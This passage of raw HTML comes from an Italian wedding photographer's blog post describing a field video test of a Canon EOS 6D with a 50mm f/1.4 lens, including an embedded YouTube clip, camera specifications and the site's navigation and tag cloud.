src="https://danielepanareo.it/wp-content/uploads/2020/07/Logo-ufficiale-Home-Fotografo-matrimonio-Lecce-Daniele-Panareo-wedding-stories-in-Apulia-nero.png.webp" alt="Logo"/> <img itemprop="image" class="dark" src="https://danielepanareo.it/wp-content/uploads/2020/07/Logo-ufficiale-Home-Fotografo-matrimonio-Lecce-Daniele-Panareo-wedding-stories-in-Apulia-bianco.png.webp" alt="Logo"/> <img itemprop="image" class="sticky" src="https://danielepanareo.it/wp-content/uploads/2020/07/Logo-ufficiale-Home-Fotografo-matrimonio-Lecce-Daniele-Panareo-wedding-stories-in-Apulia-nero.png.webp" alt="Logo"/> <img itemprop="image" class="mobile" src="https://danielepanareo.it/wp-content/uploads/2020/07/Logo-ufficiale-Home-Fotografo-matrimonio-Lecce-Daniele-Panareo-wedding-stories-in-Apulia-nero.png.webp" alt="Logo"/> </a></div><div class="q_logo_hidden"><a itemprop="url" href="https://danielepanareo.it/"><img itemprop="image" alt="Logo" src="https://danielepanareo.it/wp-content/uploads/2020/07/Logo-ufficiale-Home-Fotografo-matrimonio-Lecce-Daniele-Panareo-wedding-stories-in-Apulia-nero.png.webp" style="height: 100%;"></a></div></div></div><div class="holeder_for_hidden_menu"><nav class="main_menu drop_down right"><ul id="menu-menu1" class=""><li id="nav-menu-item-15364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  narrow"><a title="Home page del fotografo di matrimoni a Lecce" href="https://danielepanareo.it" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li><li id="nav-menu-item-17638" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a title="Biografia fotografo matrimonio Lecce" href="https://danielepanareo.it/biografia-fotografo-matrimoni-lecce/" class=""><i class="menu_icon blank fa"></i><span>Bio</span><span class="plus"></span></a></li><li id="nav-menu-item-23392" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a title="Storie di matrimonio e real wedding in Salento" href="https://danielepanareo.it/wedding-stories/" class=""><i class="menu_icon blank fa"></i><span>Stories</span><span class="plus"></span></a></li><li id="nav-menu-item-19361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a title="Portfolio fotografo matrimonio Lecce" href="https://danielepanareo.it/portfolio-fotografo-matrimonio-lecce/" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon blank fa"></i><span>Portfolio</span><span class="plus"></span></a><div class="second"><div class="inner"><ul><li id="nav-menu-item-19403" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portofolio-fotografo-lecce-emotion/" class=""><i class="menu_icon blank fa"></i><span>Emotion</span><span class="plus"></span></a></li><li id="nav-menu-item-19519" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-moment/" class=""><i class="menu_icon blank fa"></i><span>Moment</span><span class="plus"></span></a></li><li id="nav-menu-item-20151" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/this-is-wedding/" class=""><i class="menu_icon blank fa"></i><span>This is wedding in Puglia</span><span class="plus"></span></a></li><li id="nav-menu-item-19744" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-reportage/" class=""><i class="menu_icon blank fa"></i><span>Reportage di matrimonio in Puglia</span><span class="plus"></span></a></li><li id="nav-menu-item-19317" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-detail/" class=""><i class="menu_icon blank fa"></i><span>Detail</span><span class="plus"></span></a></li><li id="nav-menu-item-19437" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-light/" class=""><i class="menu_icon blank fa"></i><span>Light</span><span class="plus"></span></a></li><li id="nav-menu-item-20150" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/story/" class=""><i class="menu_icon blank fa"></i><span>Story</span><span class="plus"></span></a></li><li id="nav-menu-item-19778" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-detail-something-important/" class=""><i class="menu_icon blank fa"></i><span>Something Important</span><span class="plus"></span></a></li></ul></div></div></li><li id="nav-menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a title="Video di matrimonio a Lecce" href="https://danielepanareo.it/video-matrimonio-lecce/" class=""><i class="menu_icon blank fa"></i><span>Film</span><span class="plus"></span></a></li><li id="nav-menu-item-24306" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://danielepanareo.it/album-di-matrimonio/" class=""><i class="menu_icon blank fa"></i><span>Book</span><span class="plus"></span></a></li><li id="nav-menu-item-22165" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://danielepanareo.it/blog-di-matrimonio-e-fotografia/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li><li id="nav-menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a title="Contatta il fotografo matrimonio Lecce" href="https://danielepanareo.it/contatti-fotografo-matrimoni-lecce/" class=""><i class="menu_icon blank fa"></i><span>Contatti</span><span class="plus"></span></a></li></ul></nav><div class="header_inner_right"><div class="side_menu_button_wrapper right"><div class="side_menu_button"></div></div></div></div><nav class="mobile_menu"><ul id="menu-menu1-1" class=""><li id="mobile-menu-item-15364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a title="Home page del fotografo di matrimoni a Lecce" href="https://danielepanareo.it" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-17638" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Biografia fotografo matrimonio Lecce" href="https://danielepanareo.it/biografia-fotografo-matrimoni-lecce/" class=""><span>Bio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-23392" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Storie di matrimonio e real wedding in Salento" href="https://danielepanareo.it/wedding-stories/" class=""><span>Stories</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-19361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><h3><span>Portfolio</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span><ul class="sub_menu"><li id="mobile-menu-item-19403" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portofolio-fotografo-lecce-emotion/" class=""><span>Emotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-19519" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-moment/" class=""><span>Moment</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-20151" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/this-is-wedding/" class=""><span>This is wedding in Puglia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-19744" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-reportage/" class=""><span>Reportage di matrimonio in Puglia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-19317" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-detail/" class=""><span>Detail</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-19437" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-light/" class=""><span>Light</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-20150" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/story/" class=""><span>Story</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-19778" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-detail-something-important/" class=""><span>Something Important</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li></ul></li><li id="mobile-menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Video di matrimonio a Lecce" href="https://danielepanareo.it/video-matrimonio-lecce/" class=""><span>Film</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-24306" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/album-di-matrimonio/" class=""><span>Book</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-22165" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/blog-di-matrimonio-e-fotografia/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Contatta il fotografo matrimonio Lecce" href="https://danielepanareo.it/contatti-fotografo-matrimoni-lecce/" class=""><span>Contatti</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li></ul></nav></div></div></div></header> <a id='back_to_top' href='#'> <span class="fa-stack"> <i class="fa fa-arrow-up" style=""></i> </span> </a><div class="content "><div class="meta"><div class="seo_title">Test Video Canon EOS 6D + Canon EF 50mm f/1.4 USM. Prova sul campo</div><div class="seo_description">Sito ufficiale e portfolio di nozze del fotografo di matrimonio a Lecce Daniele Panareo.</div><div class="seo_keywords">fotografo Lecce, fotografo matrimonio Lecce, foto matrimonio, matrimonio, fotografo, daniele panareo, matrimoni a lecce, foto di nozze, fotgrafo cerimonia, eventi a lecce, fotografie di nozze, wedding photographer, nozze in Salento, video di matrimonio Lecce, nozze, immagini matrimonio, sposarsi a Lecce, sposarsi nel salento, matrimonio in Puglia, fotografo Puglia, sposarsi in Italia</div> <span id="qode_page_id">6371</span><div class="body_classes">wp-singular,post-template-default,single,single-post,postid-6371,single-format-standard,wp-theme-bridge,wp-child-theme-bridge-child,ajax_fade,page_not_loaded,,vss_responsive_adv,qode-child-theme-ver-1.0.0,qode-theme-ver-10.1.1</div></div><div class="content_inner  "><div class="title_outer title_without_animation"    data-height="180"><div class="title title_size_small  position_left " style="height:180px;"><div class="image not_responsive"></div></div></div><div class="container"><div class="container_inner default_template_holder" ><div class="blog_single blog_holder"><article id="post-6371" class="post-6371 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-di-matrimonio tag-attrezzatura-fotografica tag-blog-fotografia tag-foto-di-matrimonio tag-fotografo-lecce tag-fotografo-matrimonio-lecce tag-test-video tag-video-di-matrimonio"><div class="post_content_holder"><div class="post_image"> <img width="1024" height="683" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2018/01/canon-eos-6d-e-50-mm-1.4.jpg.webp" class="attachment-full size-full wp-post-image lazyload" alt="test video Canon EOS 6D" decoding="async" fetchpriority="high" data-srcset="https://danielepanareo.it/wp-content/uploads/2018/01/canon-eos-6d-e-50-mm-1.4.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2018/01/canon-eos-6d-e-50-mm-1.4-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2018/01/canon-eos-6d-e-50-mm-1.4-768x512.jpg.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img width="1024" height="683" src="https://danielepanareo.it/wp-content/uploads/2018/01/canon-eos-6d-e-50-mm-1.4.jpg.webp" class="attachment-full size-full wp-post-image lazyload" alt="test video Canon EOS 6D" decoding="async" fetchpriority="high" srcset="https://danielepanareo.it/wp-content/uploads/2018/01/canon-eos-6d-e-50-mm-1.4.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2018/01/canon-eos-6d-e-50-mm-1.4-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2018/01/canon-eos-6d-e-50-mm-1.4-768x512.jpg.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></div><div class="post_text"><div class="post_text_inner"><h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">23 Gen<meta itemprop="interactionCount" content="UserComments: 0"/></span> Test Canon 6D e prova sul campo + Lente Canon EF 50mm f/1.4 USM</h2><div class="post_info"> <span class="time">Posted at 13:30h</span> in <a href="https://danielepanareo.it/category/blog-di-matrimonio/" rel="category tag">Blog di Matrimonio</a> <span class="post_author"> by <a itemprop="author" class="post_author_link" href="https://danielepanareo.it/author/daniele/">Daniele</a> </span> <span class="dots"><i class="fa fa-square"></i></span><div class="blog_share qode_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share_title">Share</span></a><div class="social_share_dropdown"><div class="inner_arrow"></div><ul><li class="facebook_share"><a href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Test+Canon+6D+e+prova+sul+campo+%2B+Lente+Canon+EF+50mm+f%2F1.4+USM&amp;p[url]=https%3A%2F%2Fdanielepanareo.it%2Ftest-video-canon-eos-6d%2F&amp;p[images][0]=https://danielepanareo.it/wp-content/uploads/2018/01/canon-eos-6d-e-50-mm-1.4.jpg&amp;p[summary]=Test+Video%26nbsp%3BCanon+EOS+6D+e+prova+sul+campo+Test+Video%26nbsp%3BCanon+EOS+6D+con+Digital+Reflex%3A+Canon+EOS+6DLens%3A+Canon+EF+50mm+f%2F1.4+USMAccessories%3A+Manfrotto+Monopiede+video+Xpro+Plus+con+testa...', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Test+Video%26nbsp%3BCanon+EOS+6D+e+prova+sul+campo+Test+Video%26nbsp%3BCanon+EOS+6D+con+Digital+Reflex%3A+Canon+EOS+6DLens%3A+https://danielepanareo.it/test-video-canon-eos-6d/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li><li  class="linkedin_share"><a href="#" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdanielepanareo.it%2Ftest-video-canon-eos-6d%2F&amp;title=Test+Canon+6D+e+prova+sul+campo+%2B+Lente+Canon+EF+50mm+f%2F1.4+USM', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-linkedin"></i></a></li><li  class="pinterest_share"><a href="#" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdanielepanareo.it%2Ftest-video-canon-eos-6d%2F&amp;description=Test Canon 6D e prova sul campo + Lente Canon EF 50mm f/1.4 USM&amp;media=https%3A%2F%2Fdanielepanareo.it%2Fwp-content%2Fuploads%2F2018%2F01%2Fcanon-eos-6d-e-50-mm-1.4.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-pinterest"></i></a></li></ul></div></div></div></div><h2 class="wp-block-heading">Test Video&nbsp;Canon EOS 6D e prova sul campo</h2><p>Test Video&nbsp;Canon EOS 6D con Digital Reflex:<a href="https://www.canon.it/for_home/product_finder/cameras/digital_slr/eos_6d/"> Canon EOS 6D</a><br>Lens: <a href="https://www.canon.it/lenses/ef-50mm-f-1-4-usm-lens/" target="_blank" rel="noopener noreferrer">Canon EF 50mm f/1.4 USM</a><br>Accessories: <a href="https://www.manfrotto.it/">Manfrotto</a> Monopiede video Xpro Plus con testa MVM500A e base fluida</p><p>Il test video Canon EOS 6D è stato effettuato con riprese in luce naturale e in condizioni di vento intenso. Pertanto non ha la pretesa di essere un test scientifico e meticoloso ma solo quella di mostrare alcune riprese in esterna con cambio di fuoco e spostamenti della macchina da ripresa.<br>Per una più corretta esecuzione dei test, secondo parametri più accurati, rimando alle spiegazioni personali in fase di corso.</p><p>Il maneggio si trova nelle campagne vicine a Torre Lapillo, in provincia di <strong>Lecce</strong> ed è stato girato a gennaio 2018.</p><p>Musica: &#8220;She Don&#8217;t Know She&#8217;s Beautiful&#8221; di Sammy Kershaw<br>Riprese e montaggio del test video Canon EOS 6D: Daniele Panareo Fotografo Lecce</p><p>Per info: <a href="https://danielepanareo.it/portfolio-fotografo-matrimonio-lecce/">www.danielepanareo.it</a></p><div class="wp-block-advgb-video advgb-video-block" data-video="https://www.youtube.com/embed/tQ63gbKwr00?rel=0&amp;wmode=transparent" data-source="youtube"><iframe class="lazyload" data-src="https://www.youtube.com/embed/tQ63gbKwr00?rel=0&amp;wmode=transparent" width="300" height="200" frameborder="0" allowfullscreen></iframe></div><h3 class="wp-block-heading">Reflex digitale da 20,2 megapixel con sensore a pieno formato e design compatto. Certamente ideale per ritratti e fotografia di viaggi, offre inoltre un controllo preciso sulla profondità di campo e un&#8217;ampia scelta di obiettivi EF grandangolari.</h3><p>Benefici<br>Sensore a pieno formato da 20,2 megapixel<br>Corpo leggero e resistente<br>Sensibilità ISO 100-25.600 (espandibile fino a ISO 102.400)<br>Sensibilità AF a 11 punti fino a -3 EV<br>Registrazione della posizione tramite GPS*<br>Trasferimento dei file tramite Wi-Fi** e telecomando<br>Video Full-HD</p><p>Infine il sensore CMOS a pieno formato da 20,2 megapixel:&nbsp;Il modello EOS 6D è dotato di sensore CMOS a pieno formato da 20,2 megapixel e di un processore di immagini DIGIC 5+. Insieme, consentono di ottenere immagini nitide e ricche di dettagli. I colori vengono riprodotti con la massima precisione e la gradazione dei toni è assolutamente naturale.</p><p>Il vantaggio del pieno formato:&nbsp;Sfrutta appieno la vasta gamma di obiettivi EF grandangolari e scopri nuovi modi per realizzare foto di paesaggi, interni e di strade. Il massimo controllo sulla profondità di campo, garantita dal sensore a pieno formato, è ideale per creare ritratti di grande impatto.</p><p>Progettata certamente per i viaggi:&nbsp;Così leggera e resistente da accompagnarti in tutti i tuoi viaggi. Controlli semplici ed ergonomia intuitiva rendono la EOS 6D veloce e semplice da utilizzare.</p><p>Potenti prestazioni in condizioni di scarsa luminosità:&nbsp;In condizioni di scarsa illuminazione, la EOS 6D consente comunque di realizzare splendide immagini. La sensibilità ISO va da ISO 100 fino a ISO 25.600 (espandibile a L:50, H1:51.200, H2:102.400) e il sistema di messa a fuoco automatica a 11 punti è reattivo fino a -3 EV. In pratica, la sensibilità è sufficiente per garantire un funzionamento ottimale anche al chiaro di luna.</p><p>Inoltre componi le tue immagini in assoluta semplicità:&nbsp;Lavora in modo intuitivo con il luminoso mirino a pieno formato della EOS 6D. Lo schermo LCD Clear View II da 7,6 cm (3,0&#8243;) e 1.040.000 punti consente di realizzare scatti in modalità Live View e video Full-HD.</p><h2 class="wp-block-heading">Funzioni creative progettate per te</h2><p>Di conseguenza, non perdere nemmeno un dettaglio nelle zone luminose o d&#8217;ombra grazie alla modalità di scatto High Dynamic Range (HDR) della EOS 6D e crea immagini composite sfruttando l&#8217;esposizione multipla. La compensazione dell&#8217;esposizione di ±5 stop e il bracketing automatico dell&#8217;esposizione di ±3 stop garantiscono flessibilità e ottimizzazione dell&#8217;esposizione.</p><p>Il GPS tiene traccia di qualsiasi movimento:&nbsp;Il GPS integrato determina la tua posizione precisa e imprime informazioni georeferenziate su ogni file immagine. In modalità GPS Logger, viene registrato il tuo itinerario, anche quando la fotocamera è spenta.</p><p>Wi-Fi per una connettività senza rivali:&nbsp;Scatta in remoto da punti di vista alternativi: connetti e controlla la tua EOS 6D utilizzando PC, Mac o smartphone. Le immagini possono essere trasferite in modalità wireless e condivise con familiari e amici.</p><p>Video Full HD:&nbsp;Riprendi video Full-HD con risoluzione 1080p sfruttando gli obiettivi luminosi e comandi manuali completi per ottenere effetti cinematografici.</p><p>* Probabilmente l&#8217;uso del GPS potrebbe essere limitato in alcuni Paesi o aree geografiche. Il GPS deve essere utilizzato in conformità con le leggi e le normative del Paese e dell&#8217;area geografica nel quale è in uso, comprese tutte le limitazioni previste per l&#8217;utilizzo degli strumenti elettronici.<br>**Il supporto Wi-Fi varia in base al dispositivo e al paese</p><p class="wp-block-tag-cloud"><a href="https://danielepanareo.it/tag/abito-da-sposa/" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 10.592592592593pt;" aria-label="Abito da sposa (5 elementi)">Abito da sposa</a> <a href="https://danielepanareo.it/tag/attrezzatura-fotografica/" class="tag-cloud-link tag-link-272 tag-link-position-2" style="font-size: 9.037037037037pt;" aria-label="Attrezzatura fotografica (3 elementi)">Attrezzatura fotografica</a> <a href="https://danielepanareo.it/tag/blog-fotografia/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 10.592592592593pt;" aria-label="Blog Fotografia (5 elementi)">Blog Fotografia</a> <a href="https://danielepanareo.it/tag/blog-matrimonio/" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 16.641975308642pt;" aria-label="Blog Matrimonio (29 elementi)">Blog Matrimonio</a> <a href="https://danielepanareo.it/tag/cerimonia/" class="tag-cloud-link tag-link-374 tag-link-position-5" style="font-size: 8pt;" aria-label="cerimonia (2 elementi)">cerimonia</a> <a href="https://danielepanareo.it/tag/comprare/" class="tag-cloud-link tag-link-411 tag-link-position-6" style="font-size: 11.62962962963pt;" aria-label="comprare (7 elementi)">comprare</a> <a href="https://danielepanareo.it/tag/corso-di-forografia/" class="tag-cloud-link tag-link-412 tag-link-position-7" style="font-size: 12.83950617284pt;" aria-label="Corso di Forografia (10 elementi)">Corso di Forografia</a> <a href="https://danielepanareo.it/tag/corso-lightroom/" class="tag-cloud-link tag-link-399 tag-link-position-8" style="font-size: 21.481481481481pt;" aria-label="corso Lightroom (109 elementi)">corso Lightroom</a> <a href="https://danielepanareo.it/tag/fotocamera/" class="tag-cloud-link tag-link-415 tag-link-position-9" style="font-size: 8pt;" aria-label="fotocamera (2 elementi)">fotocamera</a> <a href="https://danielepanareo.it/tag/foto-di-matrimonio/" class="tag-cloud-link tag-link-262 tag-link-position-10" style="font-size: 9.9012345679012pt;" aria-label="foto di matrimonio (4 elementi)">foto di matrimonio</a> <a href="https://danielepanareo.it/tag/fotografia/" class="tag-cloud-link tag-link-27 tag-link-position-11" style="font-size: 9.037037037037pt;" aria-label="Fotografia (3 elementi)">Fotografia</a> <a href="https://danielepanareo.it/tag/fotografia-di-matrimonio/" class="tag-cloud-link tag-link-369 tag-link-position-12" style="font-size: 8pt;" aria-label="fotografia di matrimonio (2 elementi)">fotografia di matrimonio</a> <a href="https://danielepanareo.it/tag/fotografo-lecce/" class="tag-cloud-link tag-link-360 tag-link-position-13" style="font-size: 9.9012345679012pt;" aria-label="fotografo Lecce (4 elementi)">fotografo Lecce</a> <a href="https://danielepanareo.it/tag/fotografo-matrimonio-lecce/" class="tag-cloud-link tag-link-9 tag-link-position-14" style="font-size: 11.62962962963pt;" aria-label="Fotografo Matrimonio Lecce (7 elementi)">Fotografo Matrimonio Lecce</a> <a href="https://danielepanareo.it/tag/foto-matrimonio/" class="tag-cloud-link tag-link-11 tag-link-position-15" style="font-size: 14.049382716049pt;" aria-label="Foto Matrimonio (14 elementi)">Foto Matrimonio</a> <a href="https://danielepanareo.it/tag/illustrator/" class="tag-cloud-link tag-link-427 tag-link-position-16" style="font-size: 13.444444444444pt;" aria-label="Illustrator (12 elementi)">Illustrator</a> <a href="https://danielepanareo.it/tag/invitati/" class="tag-cloud-link tag-link-243 tag-link-position-17" style="font-size: 9.9012345679012pt;" aria-label="invitati (4 elementi)">invitati</a> <a href="https://danielepanareo.it/tag/lightroom/" class="tag-cloud-link tag-link-395 tag-link-position-18" style="font-size: 22pt;" aria-label="Lightroom (124 elementi)">Lightroom</a> <a href="https://danielepanareo.it/tag/matrimonio/" class="tag-cloud-link tag-link-17 tag-link-position-19" style="font-size: 17.765432098765pt;" aria-label="Matrimonio (40 elementi)">Matrimonio</a> <a href="https://danielepanareo.it/tag/matrimonio-al-mare/" class="tag-cloud-link tag-link-49 tag-link-position-20" style="font-size: 8pt;" aria-label="matrimonio al mare (2 elementi)">matrimonio al mare</a> <a href="https://danielepanareo.it/tag/matrimonio-in-campagna/" class="tag-cloud-link tag-link-50 tag-link-position-21" style="font-size: 9.037037037037pt;" aria-label="matrimonio in campagna (3 elementi)">matrimonio in campagna</a> <a href="https://danielepanareo.it/tag/matrimonio-nel-salento/" class="tag-cloud-link tag-link-51 tag-link-position-22" style="font-size: 12.493827160494pt;" aria-label="matrimonio nel Salento (9 elementi)">matrimonio nel Salento</a> <a href="https://danielepanareo.it/tag/microstock/" class="tag-cloud-link tag-link-408 tag-link-position-23" style="font-size: 9.037037037037pt;" aria-label="microstock (3 elementi)">microstock</a> <a href="https://danielepanareo.it/tag/news/" class="tag-cloud-link tag-link-404 tag-link-position-24" style="font-size: 8pt;" aria-label="news (2 elementi)">news</a> <a href="https://danielepanareo.it/tag/obiettivo/" class="tag-cloud-link tag-link-384 tag-link-position-25" style="font-size: 9.037037037037pt;" aria-label="obiettivo (3 elementi)">obiettivo</a> <a href="https://danielepanareo.it/tag/ottiche/" class="tag-cloud-link tag-link-385 tag-link-position-26" style="font-size: 8pt;" aria-label="ottiche (2 elementi)">ottiche</a> <a href="https://danielepanareo.it/tag/photoshop/" class="tag-cloud-link tag-link-434 tag-link-position-27" style="font-size: 11.197530864198pt;" aria-label="Photoshop (6 elementi)">Photoshop</a> <a href="https://danielepanareo.it/tag/reflex/" class="tag-cloud-link tag-link-377 tag-link-position-28" style="font-size: 9.037037037037pt;" aria-label="reflex (3 elementi)">reflex</a> <a href="https://danielepanareo.it/tag/reflex-digitale/" class="tag-cloud-link tag-link-14 tag-link-position-29" style="font-size: 10.592592592593pt;" aria-label="Reflex digitale (5 elementi)">Reflex digitale</a> <a href="https://danielepanareo.it/tag/reportage-di-matrimonio/" class="tag-cloud-link tag-link-266 tag-link-position-30" style="font-size: 9.9012345679012pt;" aria-label="Reportage di matrimonio (4 elementi)">Reportage di matrimonio</a> <a href="https://danielepanareo.it/tag/ricevimento/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 9.9012345679012pt;" aria-label="Ricevimento (4 elementi)">Ricevimento</a> <a href="https://danielepanareo.it/tag/scelta-della-reflex/" class="tag-cloud-link tag-link-379 tag-link-position-32" style="font-size: 9.037037037037pt;" aria-label="scelta della reflex (3 elementi)">scelta della reflex</a> <a href="https://danielepanareo.it/tag/scelte-rapide/" class="tag-cloud-link tag-link-396 tag-link-position-33" style="font-size: 14.222222222222pt;" aria-label="scelte rapide (15 elementi)">scelte rapide</a> <a href="https://danielepanareo.it/tag/servizio-fotografico/" class="tag-cloud-link tag-link-41 tag-link-position-34" style="font-size: 9.9012345679012pt;" aria-label="Servizio fotografico (4 elementi)">Servizio fotografico</a> <a href="https://danielepanareo.it/tag/software/" class="tag-cloud-link tag-link-397 tag-link-position-35" style="font-size: 12.83950617284pt;" aria-label="software (10 elementi)">software</a> <a href="https://danielepanareo.it/tag/sposa/" class="tag-cloud-link tag-link-33 tag-link-position-36" style="font-size: 9.037037037037pt;" aria-label="Sposa (3 elementi)">Sposa</a> <a href="https://danielepanareo.it/tag/sposarsi/" class="tag-cloud-link tag-link-42 tag-link-position-37" style="font-size: 11.197530864198pt;" aria-label="Sposarsi (6 elementi)">Sposarsi</a> <a href="https://danielepanareo.it/tag/sposarsi-a-lecce/" class="tag-cloud-link tag-link-363 tag-link-position-38" style="font-size: 9.9012345679012pt;" aria-label="sposarsi a Lecce (4 elementi)">sposarsi a Lecce</a> <a href="https://danielepanareo.it/tag/sviluppo/" class="tag-cloud-link tag-link-400 tag-link-position-39" style="font-size: 8pt;" aria-label="sviluppo (2 elementi)">sviluppo</a> <a href="https://danielepanareo.it/tag/tutorial/" class="tag-cloud-link tag-link-413 tag-link-position-40" style="font-size: 14.049382716049pt;" aria-label="tutorial (14 elementi)">tutorial</a> <a href="https://danielepanareo.it/tag/viaggio/" class="tag-cloud-link tag-link-407 tag-link-position-41" style="font-size: 16.641975308642pt;" aria-label="viaggio (29 elementi)">viaggio</a> <a href="https://danielepanareo.it/tag/video-di-matrimonio/" class="tag-cloud-link tag-link-263 tag-link-position-42" style="font-size: 10.592592592593pt;" aria-label="video di matrimonio (5 elementi)">video di matrimonio</a> <a href="https://danielepanareo.it/tag/video-di-matrimonio-lecce/" class="tag-cloud-link tag-link-366 tag-link-position-43" style="font-size: 8pt;" aria-label="video di matrimonio Lecce (2 elementi)">video di matrimonio Lecce</a> <a href="https://danielepanareo.it/tag/wedding-film-a-lecce/" class="tag-cloud-link tag-link-367 tag-link-position-44" style="font-size: 8pt;" aria-label="wedding film a lecce (2 elementi)">wedding film a lecce</a> <a href="https://danielepanareo.it/tag/wedding-photographer/" class="tag-cloud-link tag-link-364 tag-link-position-45" style="font-size: 9.037037037037pt;" aria-label="wedding photographer (3 elementi)">wedding photographer</a></p><p>—</p><div class="wp-block-image"><figure class="alignleft"><img decoding="async" width="119" height="180" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2014/02/Daniele-Panareo-fotografo-PantaRei-Photography.jpg.webp" alt="Daniele Panareo fotografo a Lecce di matrimonio ed eventi" 